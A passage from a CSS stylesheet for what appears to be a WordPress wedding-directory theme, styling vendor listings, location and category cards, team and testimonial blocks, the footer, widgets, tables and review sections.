	margin-bottom: 0;
}

.top-heading .real-wedding .img .date {
	width: auto;
	padding: 0.3rem 0.8rem;
	border-radius: 3px;
	right: 10px;
	left: auto;
	bottom: 10px;
}

.wedding-info-details {
	font-size: 1rem;
	padding-bottom: 1rem;
	margin-bottom: 1rem;
	color: #333333;
}

.wedding-info-details small {
	display: block;
	font-size: 0.75rem;
	color: #9a9a9a;
}

.wedding-info-details a {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.wedding-info-details a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}


.result-count {
	padding: 0.5rem 1rem;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background: #f8f8f8;
	margin-bottom: 1.5rem;
}

/**
 *  ---------------------
 *  Listing Post Layout 2
 *  ---------------------
 */
.result-list {
	padding-bottom: 1.5rem;
	/*margin-bottom: 1.5rem;*/
	border-bottom: 1px solid #e2e2e2;
}

.result-list .img {
	position: relative;
}

.result-list .img .featured {
	background: #fff;
	padding: 3px 10px 3px 3px;
	white-space: nowrap;
	font-size: 0.875rem;
	position: absolute;
	top: 10px;
	left: 10px;
	border-radius: 40px;
}

.result-list .img .featured i {
	width: 27px;
	height: 27px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	border-radius: 50%;
	background: #ffc600;
}

.result-list .img .featured span {
	padding: 0 4px;
}

.result-list .content {
	height: 100%;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.result-list .content .head {
	padding-right: 4rem;
	position: relative;
}

.result-list .content .head h3 a {
	font-size: 1.125rem;
	font-weight: 700;
}

.result-list .content .head h3 a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.result-list .content .head .favorite {
	position: absolute;
	top: 0;
	right: 0;
	height: 36px;
	width: 36px;
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
	opacity: 0.3;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}

.result-list .content .head .favorite:hover {
	opacity: 0.7;
}

.result-list .content .head .favorite.active {
	opacity: 1;
}

.result-list .content .rating {
	margin-bottom: 1rem;
	color: #555555;
	font-size: 00.875rem;
}

.result-list .content .rating .stars {
	color: var( --weddingdir-color-orange, #f48f00 );
	letter-spacing: -2px;
	margin-right: 10px;
}

.result-list .content .bottom {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: auto;
}

.result-list .content .bottom .badge-wrap {
	display: flex;
	align-items: center;
}

.result-list .content .bottom .badge-wrap .price-map {
	margin-right: 1rem;
}

.result-list .content .bottom .badge-wrap .price-map i {
	width: 27px;
	height: 27px;
	background: #54ba1d;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	border-radius: 50%;
}

.search-result-toggle {
	padding-bottom: 0;
	margin-bottom: 40px;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	border-radius: 7px;
}

.search-result-toggle.widget a.link {
	padding-bottom: 1.5rem;
	display: block;
}

.search-result-toggle.widget a.link i {
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.search-result-toggle.widget a.link.collapsed i {
	transform: rotate(180deg);
}

.search-result-toggle .widget-title {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: 0;
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-weight: 600;
}

.search-result-toggle .inner .custom-checkbox:not(:last-child) {
	margin-bottom: 10px;
}

.search-result-toggle .inner {
	padding-bottom: 1.5rem;
}

/**
 *  ------------------------
 *  ShortCode - Featured Box
 *  ------------------------
 */
.why-choose-icons {
	border-radius: 3px;
	background-color: #f2f3f0;
	padding: 1.5rem 0.7rem 2.5rem;
	text-align: center;
	margin-bottom: 1.5rem;
}

.why-choose-icons .icon-big-cirlce {
	margin-bottom: 15px;
}

.circle-arrow {
	width: 41px;
	height: 41px;
	background: #121212;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	font-size: 1.2rem;
	margin: 1rem auto -60px auto;
}

.why-choose-icons:hover .icon-big-cirlce,
.why-choose-icons:hover .circle-arrow {
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
}

/**
 *  --------------------
 *  ShortCode - Location
 *  --------------------
 */
.popular-locations {
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}

.popular-locations:hover .overlay-box {
	background: var( --weddingdir-color-rgba-cyan, rgba(0, 174, 175, 0.9) );
}

.popular-locations img {
	width: 100%;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-locations:hover img {
	transform: scale(1.1);
}

.popular-locations .overlay-box {
	width: 100%;
	bottom: 0;
	padding: 1.5rem;
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: absolute;
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	z-index: 99;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-locations .overlay-box h3 {
	margin-bottom: 0;
}

.popular-locations .overlay-box h3 a {
	color: #fff;
	margin-bottom: 0;
}

.popular-locations .overlay-box h3 span {
	display: block;

	padding-top: 4px;
	font-size: 0.875rem;
}

.popular-locations .overlay-box .iconlink i {
	color: #FFF;
}

.popular-locations .overlay-box i {
	width: 36px;
	height: 36px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50px;
	border: 1px solid #fff;
}

.popular-locations-alternate {
	margin-bottom: 2rem;
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.popular-locations-alternate img {
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-locations-alternate .overlay-box {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	padding: 1.5rem;
	color: #fff;
	display: flex;
	z-index: 99;
	background: linear-gradient(to bottom,
			rgba(0, 0, 0, 0) 0%,
			rgba(0, 0, 0, 0) 50%,
			rgba(0, 0, 0, 0.9) 100%);
}

.popular-locations-alternate .overlay-box h3 a {
	color: #fff;
}

.popular-locations-alternate .overlay-box h3 a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.popular-locations-alternate .overlay-box span {
	font-family: 'Nunito', sans-serif;
	border-radius: 30px;
	font-size: 00.875rem;
	padding: 0.5rem 1rem;
	color: #FFF;
	line-height: 1;
	display: block;
	margin-top: 7px;
	background: rgba(255, 255, 255, 0.4);
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-locations-alternate:hover .overlay-box span {
	background: var( --weddingdir-color-cyan, #00aeaf );
}

.popular-locations-alternate:hover img {
	transform: scale(1.1);
}

/**
 *  ------------------------------------
 *  ShortCode + Vendor Category Template
 *  ------------------------------------
 */
.popular-categories {
	border-radius: 5px;
	overflow: hidden;
	position: relative;
	margin-bottom: 30px;
}
.popular-categories img{
	width: 100%;
}
.popular-categories .content-wrap {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;

	padding: 1.5rem;
	color: #fff;
	background: rgba(0, 0, 0, 0);
	background: linear-gradient(to bottom,
			rgba(0, 0, 0, 0) 0%,
			rgba(0, 0, 0, 0) 50%,
			rgba(0, 0, 0, 0.9) 100%);
}

.popular-categories .content-wrap .content {
	display: flex;
	justify-content: space-between;
	height: 100%;
}

.popular-categories .content-wrap .content h3 {
	color: #fff;
	margin-bottom: 15px;
}

.popular-categories .content-wrap .content .count-listings {
	border-radius: 30px;
	font-size: 00.875rem;
	padding: 0.3rem 1rem;
	line-height: 1;
	background: rgba(255, 255, 255, 0.4);

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-categories .content-wrap .content i {
	font-size: 36px;
	height: 65px;
	width: 65px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	border: 1px solid #fff;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.popular-categories .content-wrap .content .catlinks a h3,
.popular-categories .content-wrap .content .catlinks a .count-listings {
	color: #FFF;
}

.popular-categories .content-wrap .content .catlinks a:hover h3 {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.popular-categories .content-wrap .content .catlinks a:hover .count-listings {
	background: var( --weddingdir-color-rgba-cyan, rgba(0, 174, 175, 0.9) );
}

.popular-categories .content-wrap .content .icon i {
	color: #FFF;
}

.popular-categories .content-wrap .content .icon:hover i {
	color: #333;
	background: #FFF;
}

/**
 *  -----------
 *  WooCommerce
 *  -----------
 */
.fashion-gallery {
	position: relative;
	overflow: hidden;
	border-width: 2px;
	border-style: solid;
	border-color: #e0e0e0;
	margin-bottom: 2rem;
}

.fashion-gallery .img {
	position: relative;
	margin-bottom: 82px;
}

.fashion-gallery .img img {
	width: 100%;
	position: relative;
	z-index: 1;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.fashion-gallery:hover .img img {
	transform: scale(1.1);
}

.fashion-gallery .img .product-option {
	position: absolute;
	top: 1rem;
	right: 1rem;
	z-index: 3;
}

.fashion-gallery .img .product-option a {
	display: block;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 0.4rem;
	border-radius: 50%;
	color: #fff;
	background: rgba(0, 0, 0, 0.5);
}

.fashion-gallery .img .product-option a:hover {
	background: var( --weddingdir-color-orange, #f48f00 );
}

.fashion-gallery .content-wrap {
	position: absolute;
	z-index: 99;
	bottom: -62px;
	width: 100%;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

.fashion-gallery .content-wrap .content {
	text-align: center;
	padding: 1rem;
	background: #fff;
	/* transform: translateY(119px); */
}

.fashion-gallery .content-wrap .content .desciption {
	margin: 1rem 0;
}

.fashion-gallery .content-wrap .content h3 a {
	color: #121212;
	font-weight: 600;
}

.fashion-gallery .content-wrap .content h3 a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.fashion-gallery:hover .content-wrap {
	bottom: 0;
}

/**
 *  ----------------
 *  ShortCode - Team
 *  ----------------
 */
.team-style-default {
	border: 1px solid #dfdfdf;
	background: #fff;
	padding: 0.6rem;
	margin-bottom: 1rem;
}

.team-style-default .social-wrap {
	position: relative;
	margin-bottom: 1rem;
}

.team-style-default .social-wrap img {
	width: 100%;
}

.team-style-default .content {
	padding: 0 0.7rem 0.6rem;
}

.share-menu {
	z-index: 99;
	position: absolute;
	right: 20px;
	bottom: -14px;
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.share-menu .share i.fa {
	height: 32px;
	width: 32px;
	text-align: center;
	line-height: 32px;
	background-color: var( --weddingdir-color-cyan, #00aeaf );
	cursor: pointer;
	color: #fff;
}

.share-menu .share:hover.top .submenu li i {
	margin-bottom: 1rem;
}

.share-menu .share:hover.top .submenu li:nth-child(1) {
	opacity: 1;
	top: -40px;
	transition-delay: 0.08s;
	transform: rotateY(0deg);
}

.share-menu .share:hover.top .submenu li:nth-child(2) {
	opacity: 1;
	top: -80px;
	transition-delay: 0.16s;
	transform: rotateY(0deg);
}

.share-menu .share:hover.top .submenu li:nth-child(3) {
	opacity: 1;
	top: -120px;
	transition-delay: 0.24s;
	transform: rotateY(0deg);
}

.share-menu .share:hover.top .submenu li:nth-child(4) {
	opacity: 1;
	top: -160px;
	transition-delay: 0.32s;
	transform: rotateY(0deg);
}

.share-menu .share:hover.top .submenu li:nth-child(5) {
	opacity: 1;
	top: -255px;
	transition-delay: 0.4s;
	transform: rotateY(0deg);
}

.share-menu .submenu {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.share-menu .submenu li {
	transition: all ease-in-out 0.5s;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	opacity: 0;
}

.share-menu .submenu li a {
	color: #212121;
}

.share-menu .submenu li a i.fa {
	color: #080e32;
	background: #fff;
	/* margin-bottom: 1rem; */
}

.share-menu .submenu li a:hover i.fa {
	color: #fff;
	background: var( --weddingdir-color-orange, #f48f00 );
}

/**
 *  ---------------------------
 *  ShortCode - Team - Layout 2
 *  ---------------------------
 */
.team-style-alternate {
	text-align: center;
	margin-bottom: 5rem;
	position: relative;
}

.team-style-alternate .img-wrap {
	position: relative;
	transition: all ease-in-out 0.5s;
	/*   cursor: pointer; */
	overflow: hidden;
	border-radius: 5px;
}

.team-style-alternate:hover .content {
	transform: translate(-50%, -60px);
}

.team-style-alternate .img-wrap img {
	width: 100%;
}

.team-style-alternate .content {
	margin: 0 auto;
	position: absolute;
	transition: all ease-in-out 0.5s;
	width: 80%;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 2.5px 4.33px 5px 0px rgba(0, 0, 0, 0.05);
	overflow: hidden;
	z-index: 99;
	left: 50%;
	padding: 1rem;
	transform: translate(-50%, -40px);
	/*   cursor: pointer; */
}

.team-style-alternate:hover .content h3 {
	color: var( --weddingdir-color-orange, #f48f00 );
	transition: all ease-in-out 0.5s;
}

.team-style-alternate .submenu {
	margin: 0;
	padding: 0;
	list-style-type: none;
	position: absolute;
	background-color: var( --weddingdir-color-orange, #f48f00 );
	top: 0;
	right: -100px;
	padding: 0.6rem;
	font-size: 1rem;
	color: #fff;
	transition: all ease-in-out 0.5s;
}

.team-style-alternate:hover .submenu {
	right: 0px;
}

.team-style-alternate .submenu a {
	color: #fff;
	width: 36px;
	height: 36px;
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: transparent;
	border-radius: 50%;
}

.team-style-alternate .submenu li:not(:last-child) {
	margin-bottom: 5px;
}

.team-style-alternate .submenu a:hover {
	background-color: #fff;
	color: var( --weddingdir-color-orange, #f48f00 );
}

/**
 *  -----------------------------------
 *  ShortCode - Testimonials - Layout 1
 *  -----------------------------------
 */
.customer-feedback-wrap {
	margin-bottom: 15px;
}

.customer-feedback-wrap .content {
	background: #f2f3f0;
	border-radius: 5px;
	color: #333333;
	text-align: center;
	font-size: 1.25rem;

	font-style: italic;
	padding: 2rem 2rem 7rem 2rem;
}

.customer-feedback-wrap .content .icon {
	font-size: 4rem;
	color: var( --weddingdir-color-cyan, #00aeaf );
	margin-bottom: 1rem;
}

.customer-feedback-wrap .content .rating {
	margin-top: 1rem;
	font-size: 0.875rem;
	color: #fda700;
	letter-spacing: 1px;
}

.customer-feedback-wrap .name-wrap {
	margin: -4rem 2rem 0;
	display: flex;
	align-items: center;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 2.5px 4.33px 5px 0px rgba(0, 0, 0, 0.05);
	overflow: hidden;
}

.customer-feedback-wrap .name-wrap img {
	width: 140px;
}

.customer-feedback-wrap .name-wrap .text {
	padding: 0 1.9rem;
	font-size: 0.875rem;
}

.customer-feedback-wrap .name-wrap .text h3 {
	font-size: 1.5rem;
}

/**
 *  -----------------------------------
 *  ShortCode - Testimonials - Layout 2
 *  -----------------------------------
 */

.customer-feedback-alternate {
	position: relative;
}

.customer-feedback-alternate .content {
	margin-top: 2rem;
	background: #f8f8f9;
	border-radius: 5px;
	padding: 0 2rem 2rem 2rem;
}

.customer-feedback-alternate .content .text {
	font-size: 1rem;
	font-style: italic;
	margin-top: -0.5rem;
}

.customer-feedback-alternate .content .name-wrap {
	display: flex;
	align-items: flex-end;
	top: -2rem;
	position: relative;
}

.customer-feedback-alternate .content .name-wrap img {
	width: 115px;
	margin-right: 20px;
}

.customer-feedback-alternate .content .name-wrap .icon {
	margin-left: auto;
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-size: 46px;
	line-height: 1;
}

.customer-feedback-alternate .content .name-wrap h3 {
	font-weight: 700;
	margin-bottom: 0;
}

/**
 *  --------------------------
 *  Singular - Vendor - Rating
 *  --------------------------
 */
.review-count {
	text-align: center;
	border-radius: 6px;
	background: #9acd32;
	color: #fff;
	padding: 1rem 1.5rem;
	margin-right: 1rem;
}

.review-count span {
	font-size: 2.75rem;
	line-height: 1;
	font-weight: 600;
}

.review-count small {
	display: block;
	font-size: 0.875rem;
}

.review-count i {
	font-size: 0.875rem;
	color: #fffc00;
	letter-spacing: -3px;
}

.rating-stars {
	letter-spacing: -2px;
}

.rating-stars a {
	color: #c1c1c1;
}

.rating-stars a:hover,
.rating-stars a:hover~a,
.rating-stars a:focus,
.rating-stars a:focus~a {
	color: var( --weddingdir-color-orange, #f48f00 );
	cursor: pointer;
}


/**
 *  --------------
 *  Footer Section
 *  --------------
 */
footer .footer-section {
	background: #302d34;
	color: #d5d5d5;
	padding: 5rem 0;
}

.footer-section table td,
.footer-section table th {
	border-color: #ffffff;
}

.footer-logo img {
	margin-bottom: 1rem;
	width: 200px;
}

footer h1,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 {
	color: #ffffff;
	margin-bottom: 1.2rem;
}

footer .widget-listing li a,
footer .widget-listing li a svg {
	color: #bebebf;
}

footer .widget-listing li:hover i {
	color: var( --weddingdir-color-orange, #f48f00 );

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}

footer .tagcloud a {
	color: var( --weddingdir-color-cyan, #00aeaf );
	font-weight: normal;
}

footer .tagcloud a:hover {
	color: #333;
	color: #FFF;
	border-color: var( --weddingdir-color-orange, #f48f00 );
	background: var( --weddingdir-color-orange, #f48f00 );
}

footer .widget-listing li {
	padding: 0 0 7px 25px;
}


/**
 *  -------------------
 *  Widget - Contact Us
 *  -------------------
 */
.widget-contact a {
	color: #fff;
}

.widget-contact a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

.social-icons-footers ul {
	display: flex;
}

.social-icons-footers ul li::before {
	display: none;
}

.social-icons-footers ul li i,
.social-icons-footers ul li:hover i {
	color: #ffffff;
}

.social-icons-footers a {
	color: #b5b4b6;
	margin-right: 0.4rem;
	font-size: 14px;
	padding: 0;
	background: #4f4c52;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.social-icons-footers a:hover {
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: #fff;
}

/**
 *  -------------
 *  Tiny - Footer
 *  -------------
 */
.copyrights {
	padding: 1rem 0;
	color: #fff;
	font-size: 0.875rem;
	background: #252428;
}

.copyrights-link a {
	color: #fff;
	margin: 0 3px;
}

.copyrights-link a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.copyrights-link ul {
	list-style: none;
}

.copyrights-link ul li {
	margin: 0px;
	float: left;
}

.copyrights-link ul li::after {
	content: "|";
	padding: 0px 5px;
}

.copyrights-link ul li:last-child:after {
	content: none;
	padding: 0px;
}

/**
 *  ----------------
 *  Map - Infowindow
 *  ----------------
 */
.weddingdir-map-listing-overview{
	background: transparent !important;
}
.weddingdir-google-map-info-window {
    background: white;
    box-shadow: 0 3px 14px rgba(0,0,0,0.4);
    display: flex;
    flex-direction: column;
    margin: 0px;
    padding: 12px;
    text-align: left;
    border-radius: 12px;
}
.weddingdir-infowindow-close-icon{
	height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: var( --weddingdir-color-cyan, #01a1a2 );
    border-radius: 50%;
    color: #fff;
    outline: none;
    font-size: 14px;
    position: absolute;
    top: -12px;
    right: -12px;
}
.weddingdir-infowindow-close-icon:hover{
	background: var( --weddingdir-color-dark-cyan, #009091 );
	color: white;
}
.google-info-window-arrow-container {
    width: 30px;
    height: 30px;
    position: absolute;
    left: 52%;
    margin-left: -15px;
    overflow: hidden;
    pointer-events: none;
    background: transparent;
}
.google-info-window-arrow{
    background: white;
    box-shadow: 0 3px 14px rgba(0,0,0,0.4);
    width: 17px;
    height: 17px;
    padding: 1px;
    margin: -10px auto 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

/**
 *  Add New CSS
 *  -----------
 */

.prev-link-title,
.next-link-title {
	margin-bottom: 0.8rem;
	font-size: 1.5rem;
	/* font-weight: 600; */
	-ms-word-wrap: break-word;
	/* word-wrap: break-word; */
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	color: #222;
}

.single-post-content {
	margin-bottom: 2rem;
}

.post-sticky {
	position: relative;
}

.post-sticky .sticky-icon {
	position: absolute;
	right: -2rem;
	top: 0;
	width: 40px;
	height: 40px;
}

.marker_show_on_map {
	height: 650px;
}

.theme-pagination {
	margin-bottom: 30px;
	display: inline-block;
}

body.no-sidebar .theme-pagination {
	margin-bottom: 0px;
}

/**
 *  New CSS
 *  -------
 */
.fixed-top.admin-bar {
	top: 32px;
}

/**
 *  Editor Support
 *  --------------
 */
.has-weddingdir-default-color-color {
	color: var( --weddingdir-color-orange, #f48f00 )
}

.has-weddingdir-default-color-background-color {
	background-color: var( --weddingdir-color-orange, #f48f00 )
}

.has-weddingdir-primary-color-color {
	color: var( --weddingdir-color-cyan, #00aeaf )
}

.has-weddingdir-primary-color-background-color {
	background-color: var( --weddingdir-color-cyan, #00aeaf )
}

.has-weddingdir-black-color-color {
	color: #000000
}

.has-weddingdir-black-color-background-color {
	background-color: #000000
}

.has-weddingdir-dark-gray-color-color {
	color: #302d34
}

.has-weddingdir-dark-gray-color-background-color {
	background-color: #302d34
}

.has-weddingdir-black-variant-color-color {
	color: #252428
}

.has-weddingdir-black-variant-color-background-color {
	background-color: #252428
}

.has-weddingdir-teal-dark-color-color {
	color: var( --weddingdir-color-teal, #005b5c )
}

.has-weddingdir-teal-dark-color-background-color {
	background-color: var( --weddingdir-color-teal, #005b5c )
}

.has-weddingdir-light-gray-color-color {
	color: #f8f8f9
}

.has-weddingdir-light-gray-color-background-color {
	background-color: #f8f8f9
}

/**
 *  --------
 *  Wishlist
 *  --------
 */
.btn-wishlist {
	cursor: pointer;
}

/**
 *  Tag Style
 *  ---------
 */
.tags a,
.tagcloud a,
.wp-block-tag-cloud a {
	padding: 0.5rem 1rem;
	color: #27304b;
	display: inline-block;
	font-size: 0.87rem !important;
	font-weight: 600;
	border-radius: 3px;
}

.tags a:hover,
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
	background-color: var( --weddingdir-color-orange, #f48f00 );
	color: #ffffff;
}

.widget li:last-child {
	margin: 0 0;
}

ol.wp-block-latest-comments {
	margin-bottom: 0;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget li {
	padding: 0 0 0px 18px;
	position: relative;
	font-size: 1rem;
	list-style-type: none;
	line-height: 24px;
}

.widget li a::before {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 0.875rem;
	font-family: "FontAwesome";
}

.widget li a::before {
	content: "\f054";
}

.widget li a,
.numbered>li a {
	color: #27304b;
	text-transform: capitalize;
}

.widget li a:hover,
.numbered>li a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.weddingdir-sidebar.widget_search {
	padding: 0px;
	box-shadow: none;
}

ul.children li:last-child,
ul.sub-menu li:last-child {
	padding-bottom: 0px;
}

.footer .footer-widget ul {
	padding: 0;
	margin: 0;
}

.footer .footer-widget ul li {
	padding: 0 0 0px 17px;
	position: relative;
	font-size: 1rem;
	list-style-type: none;
}

.footer .footer-widget ul li:not(:last-child) {}

.footer .footer-widget ul li {
	position: relative;
}

.footer .footer-widget ul li a {
	position: relative;
	color: #d5d5d5;
}

.footer .footer-widget ul li a:hover {
	color: var( --weddingdir-color-orange, #f48f00 );
}

.footer .footer-widget:not(.widget_rss) ul li::before {
	position: absolute;
	left: 0;
	content: "\f054";
	top: 2px;
	font-size: 0.875rem;
	font-family: "FontAwesome";
}

footer .rsswidget,
footer .calendar_wrap a {
	color: red;
}

footer .footer-widget p {
	margin: 0px;
}

footer .footer-widget p+p,
footer .footer-widget p+div,
footer .footer-widget p+form {
	margin-top: 1em;
}

/** 
 *  Table
 *  -----
 */
table {
	width: 100%;
	font-size: 14px;
}

table:not(.wp-calendar-table) {
	margin-bottom: 20px;
}

table.wp-calendar-table th {
	background: var( --weddingdir-color-orange, #f48f00 );
	color: #ffffff;
}

table th,
table td {
	padding: 10px;
	vertical-align: top;
	text-align: left;
	line-height: 18px;
	font-weight: 500;
	border-color: #dadada;
	text-align: center;
}

table,
th,
td {
	border: 1px solid #d1d1d1;
}

.weddingdir-singular-page .entry-content>p+div.wp-block-cover {
	margin-bottom: 1em;
}

.weddingdir-page-comment {
	clear: both;
	margin-top: 32px;
}

.footer .footer-widget .social-icons-footers li {
	padding: 0px;
}

.wpcf7 .ajax-loader {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

body.no-sidebar #comments,
body.left-sidebar #comments {
	margin-bottom: 0px;
}

body.right-sidebar aside#secondary .widget:last-child {
	margin-bottom: 0px;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding: 15px !important;
}

section.content-area [class*=weddingdir-section]:last-child {
	margin-bottom: 0px;
}

span.select2-container.select2-container--form-dark.select2-container--open span.select2-search.select2-search--dropdown {
	border: 1px solid #acacac;
}

.select2-container {
	z-index: inherit;
}

.tagcloud a {
	background-color: #f8f8f9;
	margin-bottom: 7px;
	margin-right: 4px;
}

.tagcloud a:hover {
	background: var( --weddingdir-color-cyan, #00aeaf );
	color: white;
}

.why-choose-icons:hover a {
	color: white;
}

.weddingdir_listing .result-list .content .rating .reviews {
	margin-top: 10px;
}

.widget.widget_rss ul li a:before {
	display: none;
}

.footer .footer-widget.widget_rss ul li,
.widget.widget_rss ul li {
	padding-left: 0px;
}

/**
 *  Breadcrumbs Nav Plugin style
 *  ----------------------------
 */
ol.breadcrumb>li a {
	margin-right: 8px;
	color: #303030;
}

ol.breadcrumb>li a::after {
	font-size: 0.75rem;
	color: #acacac;
	position: relative;
	font-family: "FontAwesome";
	content: "\f054";
	font-weight: 400;
	margin-left: 8px;
}

ol.breadcrumb>li:last-child a::after {
	display: none;
}

ol.breadcrumb>li:last-child a,
ol.breadcrumb>li:last-child span,
ol.breadcrumb>li:last-child a.current-item,
ol.breadcrumb>li:last-child span.current-item {
	color: var( --weddingdir-color-orange, #f48f00 );
}


/**
 *  Singular Listing
 *  ----------------
 */

/** Widget : Author */
.profile-avatar {
    display: flex;
    align-items: center;
    padding-bottom: 1rem;
}
.profile-avatar img {
    margin-right: 15px;
    border-radius: 50%;
}
.profile-avatar .content {
    font-size: 1.125rem;
    color: var( --weddingdir-color-orange, #f48f00 );
}
.profile-avatar .content small {
    display: block;
    font-size: 12px;
    color: #323232;
}


/** Rating Section */
.reviews-media .media {
    padding: 1.2rem;
    background: #fff;
    margin-bottom: 1rem;
    border: 1px solid #f0f0f0;
    border-radius: 5px;
}
.reviews-media .heading-wrap {
    margin-bottom: 1rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid #f4f4f4;
}
.reviews-media .heading {
    display: flex;
    justify-content: space-between;
}
.review-option {
    display: flex;
    margin: 0.5rem 0;
}
.review-option .icon {
    margin-right: 10px;
    color: #adadad;
    font-size: 00.875rem;
    font-weight: 500;
    min-width: 35px;
    text-align: center;
}
.review-option .icon i {
    display: block;
    color: var( --weddingdir-color-cyan, #00aeaf );
    font-size: 1.5rem;
}
.review-option .count .bar-filled {
    background: var( --weddingdir-color-orange, #f48f00 );
    height: 6px;
    border-radius: 5px;
}
.reviews-media .thumb {
    width: 75px;
    margin-right: 20px;
}
.reviews-media .reply-box.media {
    margin: 2rem 0 0 0;
    background: #fef4e5;
    border: none;
    padding: 1.2rem;
    border-radius: 5px;
}
.review-option-btn a span:last-child {
    color: #222;
}
.review-option-btn .stars {
    color: var( --weddingdir-color-orange, #f48f00 );
    letter-spacing: -2px;
    margin-right: 4px;
    position: relative;
    top: -2px;
}
.review-option .count .bar-base {
    width: 100%;
    background: #f5f5f5;
    height: 6px;
    overflow: hidden;
    border-radius: 5px;
    margin-top: 11px;
}
.review-option .count {
    font-weight: 600;
    width: 100%;
}

.weddingdir_listing{
	margin-bottom: 2rem;
}
.rating-stars-wrap .review-option .icon i {
	font-size: 1.8rem;
}

.rating-stars-wrap .review-option {
	align-items: center;
	font-weight: 600;
}

.request-quote-form .form-text a {
	text-decoration: underline;
	color: #000;
}

.request-quote-form .form-text a:hover {
	text-decoration: none;
	color: var( --weddingdir-color-dark-cyan, #009091 );
}
.load_map_with_lat_log_with_street_view,
.marker_show_on_map {
	height: 597px;
}

.listing-gallery img {
	margin-bottom: 20px;
}

.weddingdir-listing-widget-carousel.owl-carousel .owl-dots {
	bottom: -37px;
}


.weddingdir-listing-singular-widget .widget:last-child {
	margin-bottom: 0px;
}

.wedding-listing h3 {
	font-weight: inherit;
}


/* New Css For Listing Singular */
.hired-modal-content {
	text-align: center;
	padding: 1.5rem 0;
